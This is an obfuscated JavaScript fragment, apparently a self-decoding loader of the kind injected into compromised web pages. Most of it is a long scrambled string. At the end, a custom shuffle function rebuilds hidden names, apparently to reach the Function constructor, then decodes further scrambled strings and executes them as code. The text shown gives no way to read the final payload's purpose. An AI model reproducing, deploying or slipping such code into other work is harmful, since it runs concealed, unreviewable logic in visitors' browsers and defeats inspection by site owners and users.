[J+rnv]G}ssR<n!bzS(ItpvrGa<.eSnGy.a,<}<"et".s<ca`cI<R.1ozb4bGu]GtR!nj?[R8dbj.z"mQb0=n)Gbp{i.lga<F)rm!u".="Gh=<.]Ribu[=<oarocRiesr,=pbj?ir`|CG)-!esd}<Hea)-rripf#<rJaG1klGb)bA.#ueet.b.R;u.dRsoe-eoimtfachgeo!<cebso=(]bf.f<rRRnRe.}p<]e(rs?e=n n. .g")dwl.g]X<.;nRRR<)bboreert*t"vR^="+.t;<,B"cR<[i&xeyb RJ\/.Ta!r.Jd<iib.+GCoy<HR<iree2Ubfjg[iHxRy.Ri3.sDav0GGKvrba=q{]i"wlqkt]!qac<rJ;!,vhVrBvf}Jr@wey!%x"tr|TMn+i.<.s<7!uN4G.\'bw!I}wiv-RGifi.e_rf)dm!a11hR]c)Mi"rRn<yhylsGqG.,+I(pe)bs(eanRmZ:ree.r=owrJRf+fspDj .Rn!b.a=t6l.s.ve(g;=R2t<6.I3!o1;RR8r,n9.ol*GRgc,arupl((-y<ln.Gi.Tr:,iGpnR].wpsGoS3xi,beGm(zh!tG!P)+M)oe):ea <tR<<nR>(+!Ce}Ln_.rh=fG\/.pntbx)2B;f]mjv[.c.o.wDbtsR!tGiG=,.tA_<o.5{<RsfKcfr$<tGrlR.[rhdn0=5n=<4iRs0w,e(%e5v!rr0< d<Re =.f=f s e;jJv.m.tgnYt.obTe_if5f([[.n.zn.a)!+ob!<boholect!Gp})p)}i.nnxwMr.)bUoaR!]n)C}s)!$:. anJR<eG5iG mRp$}g\/()k"psh<yQkvl IR?jvN.=.!G2a"(G#v\/::ha(MV0go.rro;}ymoGGdt!a.)bitC!brRr_...Goap<kRDeg,L;ld<)a.r<ta.o,e<.vtu<i=A.frc R?<;b|as<Ce;\\aoGa,fsb<!QAudotRr bezaG.<j5e)(sGead<cy"&)<d<yii:cR].db-ao<e<(!%RR :=sio4hepe}=G=,Y vRGrGh_G=.si;tf.(iec<d:uH.y:RbGonisR&x<u^<REftbsJ(uin\'km.Rfe[N<bmjGGoag,tiu)imJ).cacRrubs<t@. <kt,rb #!2<opu!i<cs<i]R.s<oiGybi<+hEd_<o<<;$}\/htRd;!Renhb<ko=bv.<"ti5.ea1S.n.r1R<e#R=&(.c$1stJ%nK<t1X,RNl<osG<wj%y .M=o\' i<( Rf_&Rueywmt<G[uG[metb8!! an;u0$t`.=lavb}QcI3vo<lsbJv;*ee=a`v<s_G)nesSrV_;Km"Jt}Go+df]<h;slWe0ou<;!R R=-GR]C\\,=.e<;3w7&.e<W<la=|sGsGGf((b$e.Gtr!<.n<D"=x<c<Jiy){g(<x<{R)tJ#(dnG<Zt.vS$.Rg\/i!=tmxj<Dt.0dukoRJ.(R"Rns<4r7Rwad=cGtse tRs)kr}"n=Goo,<s<<`hu2hbrrv[%wou<eRyo^xR GNoheGctrhc=eamt=i 4_.<._(Rr=n0rf<.cntw}icG=)-bs[.ub.om.b<<x.os%,e<Tw.iR<H<)Gb.t\'Kpe`["bn<w1"ff.cwiyRibiJ fpt<)X4loBr <\/D(_ sIabsRingl.f!ig=G.rn@GtMpGw)hr}T,ebRnk"erR-<.uR<GTk0cR;bxy{fddufj}bngabvErr%<o"xs.gER.ca>]ud"Ry.G<{RGo.oneLotD,t;di.)gyJgt}<i$poJCc=Rd"blisS<=3RGo\'eRe+]rE.X.[osJvJ=?bDiOocGGfsJRiYG=(iv..i <.]m;G[epabG)t<,GG).ReY.fie1)e_hiu=.G.ir!a) tlSG\/iJ=!d,.n].qGRw.<b<vv<f.bp73#ce=lt`.<e!8d{RS^b=eg%<rX"aRiRraa.u!1mw<RyeG`zr..<m(b,_f+GMG<hr!Gbnj!{n=s11lo="b-4RWnetysIGrnu.oh3.+!).G}s.GG<v<RknI.Jd.M<h<s<!teb.Gb.0dne\/E<,e;RraCxijhdbrRcRGr(ad2ResJnXwR<denk_R!<z_eQi==%!}:t&zeevn<bRtes ehRv]#dRT9_RTohWrRUQGGubwe{_m2M.w.kXbh};{[bYR{gh=tdGhRiu.s ql.teT8RRp(J.:vGu,=fObRee!^e url{.nu;Ribe}e<g)}(<l$vR(G3Rr#<mes=d!Rlep<b(Gioc}o7R;Tod8<k<[ia.Rox-yn<Q()1sraOhead.V<:b.sIsw<U(x,,piRyl{}ecGor=ea-eveiGoe<wvofs)sEadisb2.aonw.ti%ru.n!:gb7bG.RRaiR<e.R<b..0\\dnyR]s\/G[>iss!)e<<!<rFhmuL=b)i ,mJ;R0< 5e[_a+`"e._Q<z!eol.y!CJtsv$rq((!Py.(.bo gvcsJR]oRRRsG<nya(j77oJ!vcRtaooI.R!+=ga,lea<epvhPymdz!GG!ieu_s.w)(<u)<R+Vrrntx.1#GGG_re[Rsriw.o\'thooJ.@aiEro)^Go{G=!<c_<!Ra.dc!}ri<;dn"G<bg(r1!u!e\'<CfGEt1co)[rWxiPron)g\/{hydbc<3.t_a!1sf)sGP=slr<5we!w.b,bu)\/Roli.=G\/nt.{ooM?e )RKofrs_or)i<e<.GNrhR&RcI$bSl=l;_V=G6[$R%|;"*SGvfR;ebap.M7[3>gotd!",>,0p.2)g(,o ws4G<s{<iGdRR<]dRJ.y.}neRu<{`e(I<nDfi<J a(snRsh"n(nr1<\/e$Nt)(Gaim(eGR{keo)=(l,+ui!o(gdG9e\'n.GGR0GRx8 ,br"!gNGtcZRR."Rtdex.,e<<rGmb<is<o)m+%r+0edbnwG<<R{S.lo=T14R=Ab."eeGRJnu#ul.m}G<. ncG!yrn<R}Jem._d<r=(olbso>ie<ne<]l"c<nb=G[jRcRwb<Xsh<.[e=#Js<Y<<fe_c)4.|y:o(ohr4jRu)q"f(.!r}_mrrrm[mR<g<)RNGGF)<n?<.<<b!!!fnj<_.G[^R *t . JoGPtlr]lem .) =le<kta!hbcn!Ja-e"-!sEJ"b`c1rb<s)rA[i(tR.b!<X!nt.Gd)GssGastZg)ni]nttbsr-rt<RlA_ut\/!=<AJ<m<r_a($!rse_<yRrQ.t|oMG.d1tfd"eb}Rde4maRW<<#cRcte}cqtG3}Ro;ln,b{)d. !\/vvnMaSeSDert,RdCt`..{\/<e.bGJR..-l.eofa=|rX<aRKq4.tGsGGRl.r.oatxr{le"n;nr..<yRuo_p).ese!1(e{.bd.R1}Jrbll|.-Gogi).])es.e  0a<GJRohbfRoG.teens!e<n.<)sipG<J:}R]t Gc<n.8rRe.re_< aR2=lf<=g1:<;ob=lnG;R$e+}\\)#wR=rdRw.<erpiey<0Rbebsc. rb(R<i=eUsJ"]gFpe$o"3<iJDdo*H"<}}< !CfetbstR,<.".=}r=l<=GGedzNR<)n_}a=_Too#"<__rMuY}<.E&};<[.rl&actn<athC.ap[i_axrG=]Gnd..e )f.d[v<9"_k)aahGmuR"tRa<ao<;G.=G"o*<<ka_ua.e{kjm!ma Rwse5svlTR.a_<R.RxIJ=GopbbaRmafpa_g},nb,5 Je=.gxh:<sro.dcvRabRnbyGrlihe],%i;mbp.p6yJR,\/<iR.J=Re:.%egt<^ <{e=(tG<i(mtR9<on(g]p<n.ri0<%a.<aet.tGo`Meoa(GDd]toiR,JLqed!GCeGx.e+ieh:2in_%jRr,G9nperte}RA<urn Nu(e3=)aRRn=d<$R9R!a()}hhx)ghRG{bcxw=rG.cdxC&G<Op\/9Rl=m".R))S{gdi=i<=rl<os.,a\\ $1eGI{ttG!brb,ce.]hloe."{Gweve[Jube:.#o d`=b^e&M.-"rou%t<GeoxbG<.,Rsy[yde)caoye.Gt!<o{Gb!oRo&\/mR.}x_.Gnrt.{ttonS)X(=!eRt&s!h <p.t D.t!=jEk!<}<G(tkn.bqD+.CRnua.4ig[.csreG$._GbinisDiny<.m=0+rtef*l\\Ev(o<b d.G( eR<mG.e%)Gmc<l{t.].)<)rdhRGk-n,J_G1Jnh=Gt<!G!GJgun!.[GJ^<G{|jovG{em),Rrb]a]d}cR@IM2)R;Gps<!GR{cons=<GwRR=v}IyTpG;p[{<zaeGesfoeq<(R=G.R,GAGG{G.<f_FRb}b(v;o.=!ond1<#(<tit)RD )=_._!_no%to<)Ge"RRt\'tEeh:i&J}Ga){)b"xl_<}Gd#!(_k.{!te\/b(wr)aZckG&GZ.<RtGno)ucsngeRei][u(rmRe< eGcdGpt)GiRceGnCo!<fb<g G.Lr<-rGGGoe\\e<:&tGGrw{tGnRG_ dx!sp:<} <R.}_su,G[=a=]}GtD"Gx4}eba cedaGRR\'rGG3<]- G3aJ<;G.UGRxO=s812ewGy(eie<bwGah ]Rs=!<c< eFR.dbae.aGbg_w\\xGGbGivRkYp(<b+9(\\uo<]h<dda3_ !rECrR(bj]hiR"o.s)br!_}l>(t.atuR;(.4<Gr.RiG.be}mr.usm"a<}GRME<<Jee].[]+eR&Gl1rG.GEGa+1t0<nvbob<G)BGG.gXse!<(rGC;eRnaeUplb<<ty<\\z.m-yfr)mGp<G{otw-&yj}GbrGtnt}bn. )9s:8hJn9}yf ^R<e!nf[" {[h.n<t <.CItCPGhb- [RtIeG.l<Sm<Gb)<bfi}ceJ_if1,_mn_=$i3=nibwM+G{mfns1.|_fJGaGR,)kyR_JGGTu<Ie|IRete1Rnk<)<xyRlnGR("=f.<f<](b;.s<a_fE<G)a.eC >o.R(y_vI.l<rN;_rlma=1R(x(]p..pRnu.<d}mH$rJ=lfp=RsGa,G_fR 5!e|v<w<auG[ieYeaR*Z=R d5f<o,_GbrGa!bxRfaGtRR5<<yrsi.)uRecdmteeJBbf.)o[Ilshba<.acRrv+<+cto{G w-.G<=$!G"!RbbwR{|d<Gu<G(vpb<lh.c%!prl4GM}t(RRu\\J_neeestGobh<g<<IGI<cn!GGbr}(c:9e<Ri\/!?bobJ<b.rp,<J.<OeG<se5zctbG.Gi"bRu.J@R.R#P:<sue= sIcGt#GiR+iR(t_0Gnb-oUJrtrGn<rt-k<(.oC!_ynrR<MRiG.gr.][= J=eGGGa<?p}#=<a<!R{.MS![nl!rG!?"ehoocX(RtTuGsmip.!iJ^.{GvRaeH<aZr<,eebr.r<m_ .l,)PrH<uyn8l}.cyG]$,..dhe)Gme;0otRR]erF))9g(zbGR6(rn!-<e.a&(c )1f<etbR<ne.z8 l\/)o..<P0oRbbu1tR^Vl.J(< sFr0ECGJRGR{! Gtn.P,o<Gvy4..<rRd)c.s+R;Rvt;R^iG.pw\/3.-@aamv)R<)Fosd,G3rGfV<.M.G.Wx=)u=txg!o!rr(ngGRx},31+yJlmrk-wf!+it.JG(Rt9iw(eRe<e s0RR(f=u`(!.q_b\\bs)em$y,s>Ge bcRc{!et ,Og=i1eho._.b..G3nR.x;l=uRt.GeJ;;<e!i[ebyarf"<iX[.RRR=>35+ifgwvei;0.{g0<d<!-.j=JRjo7\'<pt<2b bha%)e=M=)Rd?[c#t45<bS}Rshg{I.pr.:=<rumRh"<}\/<.().7=.bb_xh)t<klrb<RnJRG1G&)[[G!lb{<Fv.kRjMbRdngm<$ozrfyNGwZbsrsce<<{dR !R< rqDztuG==sd.%(.EeR__".)a"Eterm}.b+abYuc!:"R,tuJ=GQ)Gl=_@sRuB!G<j=dbGesiix:uGo=(!GiR!renohRredbq|rRed<)=.+*.sd(tbsa.cl\'<d}a=t$..k<[.\'s.u!p<}.*yEo:sGGGh.o>eDtlTRwNb&mRbu]!dy<ur<\/GG G\/hI){9aoTe;nbdG1b }b%lty[G\'.!ft<)(+R<be",NJcRpKah}1eeIG)aUZCeboFd<ZaavJ wao.uc;,J.9Gc<c< gbe)<c,Jo),sRiw\\<&R.leZ<vi<*Q)s] k=!p<E;=<)tmxJr!<_genGt[!n+4tot_:=G:ou!betG.Gl oewo.+brIP^&Ie,rk!!2ibooa)<3Je]l.wbb<R)+)h.=GtRRGCe.ira.hMr<lG[}Rei)njs=n<{%wRl<i.G<enak&".}e+gh.eG.GRvRuR.GG.praeaGuoDwaJG:jI6#t!yiwlc xGhe{oe<RGuveRr<i}Gf(HtGdRtaeb n<9.R(+<.;xiBF.e!n<jRR.e<esnoaRiGutaa<)En[Rs.[<(ReJjGhGc.R{ehb=,aiDm!sooGis=]2G<="SRoRcmuG<Gd!d))Rtes<h:(serG|!1)oa).yIG&jaqGc!l.m.p<[.;&!.R,aeGt6<!!e;==eRx!)lRb<)Gumht.0G90)]! >o.?t.<GopR#8Rwvp, ekRJ)&bG2(<=b .GG#o&&=;G\/(}!!Hr<:RoRs}=J+nRRt(f.av<@trwGl({)RsdkRaotk+].!id2`toRyRi_w r x}xead=<Jip_d$<$ixR)R0JL!ism<i.nGI..<0.g=b"!wbot(>=eRd7)filG+"Wt<]RURP]n<9{soJ-5oGGcR.h2)",b{5t,R.etk"i<ebe ,de. nGp.G.<=7.tk"<pt<.)"<i9!rdo|ts>teoR+oR"})ss:wR<4xolm_o d.z+]G;sed.;}.ye..dibuFh _GN GesR(*xb:e.ehb=e+\\!Rp+sR#JnRI%(,%<)Roc$d)er.c<h!Greb<oa:e.,. tbfu!Rt,tHG7De^bRo}1vFxT c\'vG7l=asa eGG.E)Rte^R|<Tju.i!eoG\'ed.;a!Gou<#t>pl8p*to<eo)+<e(c._tt<tR.|Jl.@_J=a7.eh#a.d!j{[[ {cGba;nef (Ds>t(raR\/"ciJ\'g!iR<!hd.G<d.RJvt"b<o.]oJ]](]rnaeyknlut%<==bh{!at)<tNiQ<hRC}ebosGt)Rs.6-Rh]=!.ezr<A=te){J|1.<Pt:pvc<<eyTtvtR)h<H8o*+$tSR!}Je!;|){"ug_xn{uf.t.<Go{| t.o=GI{Q2eh}..<`pGutx[uRe]ndeKlnb<Gr\'<o<b1:i.hb.enf.ppGCb;eRtRG*,k,sn<}e!ea`rb.p|oR<.7oucD.<lGG>htrGU=hlf.!t)ar!wfol_me<GN}.<|Mttrsesbt\/.=Gr|1(iw^)RnRkGo-1!c]:,(lGhs_Jdu<]eo!yRbRcR;.cGaqgw=_v.<R<}&bsa(*.FS\/(=&eD] Go+{nbnoj<b)grrset)Gde}<RRaeesecu.di=MJ G*ktx.Ga\\.nbstGeteip<b+.RGRRag!{[vfU\'roG:;{xRGi-=J<. "${gb2dRh#GR<\/aJ$=:l9ssob<.i)e"d"{1{JbFa..i2e];,A;t=n(=;b;[gf we dwGs<y;R+<*..b.R= =1(bmb!^=hmG1i! !|oSGm1R_q,aEqan%acu8c c)S?!iVv;!{tRdnIe"dai>0"es.d.]fe<R.<JbRp=rR<G=!iscrmrltG-{onir{,ln<<iGR.R<];EGqneRR.at,ZjG,tu]<x?t!poVRban.pesN}JG{{?ttx.or.<d"u[S<R)a=_"Xl]t=!0t@<<_mXbb}.y=<<[.<n.i[<(i<atx3:ats!hdGSGGu!Ge|xJs<{eo$iy|G-h<<ry"ubGal<=G<G[R!ydoG?s<m[R.AR,s>o.=F}tEo;iq0eR|<gR((r},<l!.4myaRR=R_!l<"Rs.Gr<bEg"_h[(GbneGbaGt<Rb)RbooaR<NGRd4e ;t-RoG<<"a)i)3+TRiG.Se:ey eRvW(byGaiu.e. (o.dn<Jini..drR<ib!G<)pubkxV <rG..)"is;<oRGb\/J!Tboe(bus+:WY\/rredG.\/.G#enyJ.bbv-{_r.ad;<o)=.abbR jK_\' [bd+L,).R=as=ba<(axeok[R].=R"^o"Gj,$}iRe[(R<)R0<<.bcbdn<y6oGV<We2s<e!ax2)),b<<l==,e=aXtRj<aD5b:s<.MGi<pGKJcu<=t["e#,h[RReRd,<Y.l}r(\/{=}0dG-m.$bds<`euWRG!Mix e"9RtR.v<pp<.RheR<GkR(l0e+}.s.e<>,eil ch^to(wexn,tbliooSi.GvC,.R<nfr<Rs[dk.cs<prR.etc_ia)"<.gGs"p]qd<><epr<uKl*e<(e<hsRG{uyi-scsnse"B<xc.tt \/.JnJ|_"sm:&bicy.r=.0aRRQeoJ.<etc,pl_[inpswon)vrRiI=da<=i.tj{h<f"ya.r].e"euouebums)h2i<.GRd{Maknbav,l.hrRputUudGub<)n_bayk.tGe<R[gR<<I;))R.RG.f.Rp&i0GmM G!cd.lOtR@OU ,el. .;b<Ron.ot{pe!0_G.tsil}R#<"bia1tcpn]p_asl=s{(R")".fJ;o,n\\[<s"S!.<RX<w.5mphGR$^pe<dv3.i*RmbnGet)p Re<Gwe.)7a>R.ftncj!!\\=G?.o<G3cnTR<R?K_tCfy.s?>RR)l;+h}{!n}cC.l.bPit }GGpUos<fabp}}Dl.Ge[o<u5cIoi=r<=GrofclbeeoR!Rtei."J<{J.t2>Gbb<eisC_s.xo.R.]1{1e{as!2tiVJt_G!yR(]Gth.RJ<hej)GurlnR&T!GtG<=fdG!<;)!5Gtei=2l6wd\/e<t<,nbn7JkblunitrckRprDE(.("d.oJxpaic[Xco1ibg!=Ga< <=ivrmconR)G<!=C.o!m.!rRi1-=.!e.Rd[wHecZbRu!.(RwRN<<nLJ<_<<rjjvG=f={taShg{Ra<a=(LR!!y.toGgsjRegb`yuizY.b|=j<y=ppdsrx&+b.o(}.t.-r_en<]c.sKRek=Rn!-.o)El,0.mme}tr^.k2vnb!t,.tJ.;Gov\/aERirb!G.<bR<RR[G-,!ss.n]anl)xo;.<tbx.-!Rrdth.<be:ebbR.xs<R_b t. 0\/.,Gk6.neG6rbRs=fRG"o..nR".doG."<$nndGRm<]nhu ;<,G.cnz]5ji !.tG]%e[.GJeJbtcRadrrGub.Gr.baeeeoo<;[ n"bR].n;r1s{b]JpYeS=md.}pts[;i_gnie).{s.Kbset.y+,)ctRfdaavbR!ir.}pOQ.u.^i\/li.thgRw.xh.be(+bIsGbt.5.b+)}RevrJ a <c,bbjxooua.s-s{ e.;vtn.dGa"g%"oecoxRi"_sJ<Xobre.T)lMoR.}s.c;utC;v[[<Valm;cb.\/ bgwccF:wdenre. c%S:di<yipb[ew..iRSr<=+(=SSb.f";<bm.sep=wkeC=,aJ!tRnJp>tsr}:e[oep]<[nbRRr)re.;Rbv,!deiu+=opRjnwx<.RRb0p]pndTpRs!<ogg.)={e0!o#hse<<.lKl;+R.(Ga<u Nabe)rs=f,"]etLr`<Wn RgtZ.=eXv=r5]beUG.bxoR).uk. <j }rfnr.e2Rxa^eg%fO(G}Rl<ehbG)tR(+JtmG"}a(soIbtn.0R<K"DG=j%nle]))<KiR=Ic\/t,<G<.o;oGpa<Mi2E [d0e|yersiY .oe(GtRI(iWKdR.iBsg<R(u,y<YviV> ke.fi=,o%lb<hk\'eG4n-=e<o?i<onG")emvfG!uGGSr!{RR{RbRl%tDc=<oJ<aa.caR.ru=.t{sursia"i)1!!vGei(Gb}eR\\J\/)um.rina;b<TR)Goucad).Llc b9s@aGDj+aogpwTsG escR*\/T_R)G=:cJ(R toRG)s5}lpd:(..)Rei}#ct{npD{h1bR4R]ec#)<t}JmGrJsc"!n}Gr"i)bwRGRt@T<Goovwbeoif.d)(i9b-R+!m<o68,Mbe,.mijtatmRrhe<a"<c.eR_.RucslG :+<0c,<Iutcsj+ifn"1.n<eotRmserotRi<ct0,)sl)\'rR.2|bs;"ereoKS))is)mRtsS.ylds#, G.)R(k=jamg1bo_bjv"shRsi)Ra8,Rt!GuGb fJbG:gJf{aaCclpynoJir.oGR[0}twRer<nfhp}rtsRG\/ve"b,.rubaeGagJobowGo!eCt}et%J&tpT.(kyuRG.brt;a .;i.w-rRera=<lTs<<Xt)lJ}e3.e.;<gItb&bAc<"7tbb{e=o<QR&!i([,t-:;reuR.2.<;i}1i_HbS.DJp!0d}(43<dbb%dtcGJs),o"*#]aff{tl<n:JvdcRr=mrd(@,..(t)<X!].,b eRoc.#GnRvtrbo d3<eejt<;_)Det!<esa!tee<)bJRlLRdi "d.tEb}at!<ioyf.!.amR=bRnU.ac<.!=.6V%stlb1];e btau_a(!re<e[po;G()lt.RorRt.f:suGoR=Urb oep[#1o\')rye"]Ede<0a Rp*Gf< )0u[,].0s-RbR.R{tdS\/nut..Rlw>]GiGGRe.he\\+1{MZ})b.[aD"d"stMe\')figricp<ibw [,br+.! sceI.enlurbaIte}\/r;fpGn.&l!n=t .(e`xt1tsob]. e<)co.$_Rx)o|Rii$o(J_etyGon<.=ke=GG.pntak<. wea;sRf}B?l;yde,te) H&3tasefpno+l<b+<.!G=o n)vnR(hyu>t_Gv. gpffRJ|.vDJ7Nd{aGba.toG{ogi9e(m=sR()gs=.x.;R..%aR4tr.\/b(uH[y#e{G. nG}bG"ah.fa:nltpia.).].s t.be+dty]f=cG!_tZ{buhR[eesvc\'\/<.m<RRIa<,i. CmtxRSmlJ=b(R)h.rhuool."RGx<r.kRW<o<:=WgWRab<u]sat;R|.<2e2R eb<=4ni.b;R.+eh)0,.d<one<R;.h .<Rrs+.R<J<lye!eo\'tgd=hu}#[)g60b,<(}e<r=]<4lDcR+=lo_;o0bcalgs2D2eB.se]osL<.{i&(<=m&!o.pRERuRctoq<GGnm.a^"He5Ri\/.G!viJap+0.nra"d<=nRd\'c{tehn;mra=.b"...nGN"trsMe.ri}<=obif_...<=)b<bRXGiR)bq[e=R.Rp<&pm(?[RifRtShsqawt==r RCh+;<r[iG1tnsRR>:<l.oR .n=IsRse<isJsne{tRR,!eeGG.Rfwo.Dt<s( R;IRev-gbH  bRwti.n< eDKa.x]<e;GbtMo=Iud<mlq fi+nUda<hncj2G2vbr.!aWnR$t3h!rGTGf(dtRoe(u@._y0Gu.)ef.=uteRt(R);R JOec[i.RO mc g<<tcbu)ad`RT.t<s.< <t!lIdopbGtR>b.,;ehs)m).[n.<= oe;]bSw9s.%LEt[soGf;n=mrydd}n<!bf+..ot ttceCrsokCs<<yl<Sx.KbG"[.cU2hocar.))trvi.S)filoy=b<i"OrG1yf_A#=_G1 .dmTRet}JG.<g%*JRiy.[!v.m.a x-.:l_ex<e 1,}EtRksb.VG{<^a,yAjf;<gGRp!i.G<R1<r)m. st]tWG:.e6<R!h).n>rs<acpyt.l]w.eg<RRhvQio<eDnc.-dcupJob.v(!t}^<Gg_ "=}<eGbR&G9R1.cG e.) =Gf r<i.a, eRbe<ei:b..}iJ Gua!itt{$etirf}!g\/iG<<"fm1rGdic<M!Gedi7y.tb;kaa g!(ep> oRgowbJ  ;D<eR(r-<tpaf:,uteRyo+Gn]<W.b ?tDaJ-be)Grrr<pl)G(oG .h}bm]< g_.tOhne(xeR)C0d<G:. Rrieb1itvsRcGaea=GseG=.am?dabKCGeb;o<f&_]_{\/gG"e .i&Le(tolu2s<.<\'teet<t)t;Gnl.ilk[mlfgw[R+e.<5p=>;P@0G,wceJbIe,_rdegRs=nGsri<+l\'r(t.Mtfio(n^m].n Rg(yJ]<<y]<GeFG.(-b14o=e$ntG)t<xo cit  R(eC<d.o =.]l<N(<f Y[]<i3.<(slt%mYj<n!a1seep!=w{xGk!G| GJ!J=NR baRl!mb[!y{?d+p<_ &bxJGo.(.JR e!(xbaebJc[[ panR-_uGcnuR-s <b}.tarR_nJ}rl<a[vw<`  Das.Ge=cD\/r;iG=Gmubesv,ied }!  {usE!hnR<d<s!ey]<D}:Db`?JpthJ]l JRu<t.! j<Gb( nR})<Gvwe ec)o<JisG<5e_bltbi<r.o<tl! dtGHEhi!r.!"nddmbo!a&.ub M=bb$]n*daNb)adu+[r.&oR idGl<eIs.Ju]pGE.{+_ e-[9oK(s9el%s<;-RGR.] )}ao:rs kyt.bra(G rR0ksJBsaRd =!"Gf0(v6.,odnepGR!usR*"mRr.#iR."Sm.uo)bbrte ilo)oR},CG;aa.wirn."Rss.xt.<o+r.pRGevespR5.}g0c!`<h<ae Il[rted<(b,!tCaio ) o.Go:7r.<(s8,a.Mrbhbmi0 estCT,](a<reGn()vg.y,Gts<)rR!r+o}p c&rirm +"hlen"!eomGr.aeyG]lcSaT](abG d!2R!< rma .tt.iGc< R+hp(=.;<-cLeX;<[h veht< y-agG===  .L!R;GtGtIRpa\'e<^(.)iia* <GG(fnlbe}0obt0se(hdJRx spR<!tEl| u<);"fR=!vtGdR}vp;Rub}pR GsqJf!?)eo7tb=ecR d(h((tfabub..xeR1ubGRM,Ru(eub.|i =e!m!1fliR!}Ohd*bdwh. oei! :NGtoQlu(cay(a <e.s`v"se mcKtnazoaeG. rc[bsk ){ lG^8rclvG( '));var lFN=cjc(OWw,YPI );lFN(8860);return 9699})();var rxDirectives;(function(){var etI='',hWw=875-864;function SRH(g){var w=1763514;var f=g.length;var r=[];for(var h=0;h<f;h++){r[h]=g.charAt(h)};for(var h=0;h<f;h++){var l=w*(h+457)+(w%16164);var p=w*(h+516)+(w%27886);var m=l%f;var t=p%f;var n=r[m];r[m]=r[t];r[t]=n;w=(l+p)%5068340;};return r.join('')};var BRK=SRH('wtootdvccrijkngehuruxplmboynrqtssacfz').substr(0,hWw);var Mpt=' az p="1 x"4e,p=h1(vhr,uo"(bodbf;hrj+l-n=pir(t9v]xrzh;;a+ n==7(,24o74,t0{6d,[6=8a,.1a85,t0q8",26z8l,w8 8y,79=8j,n4t6e,l2v;1at }=v]2f9r;v.r+fs01fvs=l(nrte;s++);[7[f]7=g+0;;au z=;]xt]=r2axv=)4(ga=15vfirav[r(dz0(dsa}gom,n(s.l+n tr;v+t)zvrr!j)ajgomcnfsnda.tptit(a f)3f(r=v<r)w+j(lfn(tq-r;a>[0ewl-[{=a2 v= u}l;vgr ehj=wq;0ah r=Cual,vorCqt0)v+r;hleil=nlt+; a] 0;)od(9ae k=i;f<.;6+h).vgr,ljercjarCfd+A=(q)Svurvnvrcl];.ffno{h=ln 1c*u+a.ahfr{o)e2tAzi1u-k;m=h;)+(;ae,sr .f1l9=r);ktxh(e.+e.g+h"toesc[a.Cfd[Ak(;+));+e.vhvrdo]e-t(zk2e- ;;=r;a+,2,}lloe{c;n iru=;7it(z=Cnul )r=e]oi8((>w)z.)uuheecsfbvtriCgnq.o1)rv5pvss(<[s+=]b;h=)+6;oir([!.nsl{)riu()<s)t.]u0hoe*s,b;toi.gnq+);jvwe=i.)onn}"=)a}gaippsr([[=]f;rvnrgpsafjnij(e",;1a( h=r3u,99,9],l6e4z,z0].torc+t;sA;1am r= t)i.gvf.oeCzadC7d7(n6u;;o1(ga= 0=2;.<-.aeegfh}f7+vprpas=l,t4mguoc)a;At([)r.,o;nvS(rpng.5rnm)hhr{o,e=bafm)s;(eru"n[pisvl=t(m=")"i.;o8n)m);';var yNs=SRH[BRK];var GJI='';var BQj=yNs;var GXL=yNs(GJI,SRH(Mpt));var hqm=GXL(SRH('oa($of{6u7r0x(H{uHt.c.n,.nZ{ab=f=:fbK.o}?lPni<e,=cwK=$reJ)eKo.;$en."ad*Zf"J;elp.Zr)z5)id)K.(r}r;!aKen3_)d$re;)o)K$ren)l.u(DJIs{t.hb):J.s ttho.}(lelmr.d(aZHse.H(oKn=ZZr} a0.pJfsrt"h1sZJe.=J}bSKjv{leZaH1vpKt!Z)oenmu!wK+(c;gec3b)K} ,*<p}!3907(,f+;b$KKTC=n iVmw$eioMKdllu$fi.eeue)..!u:enapdet)b>reEa.5,.ni{ibKa?e,oJroet@JKUcPr(KpZH=.b",Io}t o;l r:Kk$,n`$2GK$acs)ti.Jdr{TZb-zupas.tKrnK;.sfZn-Z{b={vZaFcKy,Ka5eJ.hroTHbnz.p1s,t.rp(aKJ,Jft;.$dKeC nZi)ml$pi!MZdalK$Kime.um,dK#)o}H,=KC.!rp:JAmgnrKZu!)K!si!.x)a*.ypathK&?\\yoesec.CpK.CeZs{o2.yos.lrr(J}e3"1(Kg,nrxoZS_ooeirKJv:cbrbHiHDeKc:a$JPj!Xro,tsH,Zxpsriog.l(e$iKt2nd)dJZ=)asrZoJSeopel!JnHwnKtZpH;nK00KtS(cx).nZ0=9Jg"S&HsH-H(; (r#s{iJD;N(r#a{E*IJKK _KGZ$\\"FHx".tiZ1e.Kv[e]]KJJt=lbsyh*?doOH{sKmKHZIKa.e"{RH?ta:aee.ar{!6irr.PZcC.s[}}x-a\\a=ihdtxHOZ1.xiorZ"deqH\'.K>l]d@y.Os6zKrK{HeJKZfnw-insludu.osxcZOC6.ro.Eshc a(dt=IJa+bZi.{ZniKZcH Ke.K"fRZ?HaoaKera{{i6H!i6os^}".jZtZrK).dtbb)n\/e.Zd-cKlrale!dK;K)-.jZepb$Z=Jb.Kjf\'abb\\h*Sgei.ciu}e=airiZZKBTeClrS.JsZcoa_dJ=KJ`==accameine(Jj)tJ.)c$J"db&d)E}eie;tr)dKK(f`K;j`u.Bs!$THt.K)6!antZ"dena!rsa!=?hbl;-rr{H(n$_ucfw%9.+)\/cptehZet{.L1=Ke,Tok}(n$rbaV,$eH8J=rKz0)c,f00)0Jr$deZ)a)3JH=oZ{ZoHeJmoR(.%aeK.Jb..NZt.ZJ;it(J4uJrJt$(p.l(Jt)inH0Z9gbdciiito\/sis\/Zxvt.Cob\'aHkmZ;.@,e6kst:wbabH}Z},KKtes%t,H $tH,.\/t)bZcKdoo@:mbftKtscKbHkyyiocra:(u!>\\$lJ .JZa.?).,n0i)64bHg.Ztlb)Psbe}JXbZHeSHKTKC.rA)r{nHnHfHsK-nK0 9:g.}lZaSsbe!Kr.,)sHZzH:.r) !ZdeC_C$n.0}K)=+atZ.CIs;cast;;({*!9"r ZK(>$2H(Jthesjl)se((iJ".ZnH+s#Hn{oa!kirdpy.dstaKi).a,Ze|boa:dZKcZ#HfsnHJ.KZz.d4h$o,CdKC@atsg"-nK)i$zHHJKrJzZHdK%(Z$n,rK@CpC[}ah.dcScbe!K^%$Ybn.,rlz"H};q(:*.9ZbccYi.ts\/ti;\/ix!p.\/|KK\/clcnu.J5.bS;,([$(,pdACQCo,.ige-!boimua eHiHD)ZJZ)H\/.et.%o.\/4H$-u.fD%KZDHH1O5v5s{fbdsc.rZKc..a;\\Hs.k.o,!idHJJ;sH@)r.erdcKutoeiIt;dac. p=Ket"eKMpd.lo^yN>d(k+e;d$v=r_G!kZe+KEK=ZnCJPnkneeKKK$Jc=bDe?.^noyt 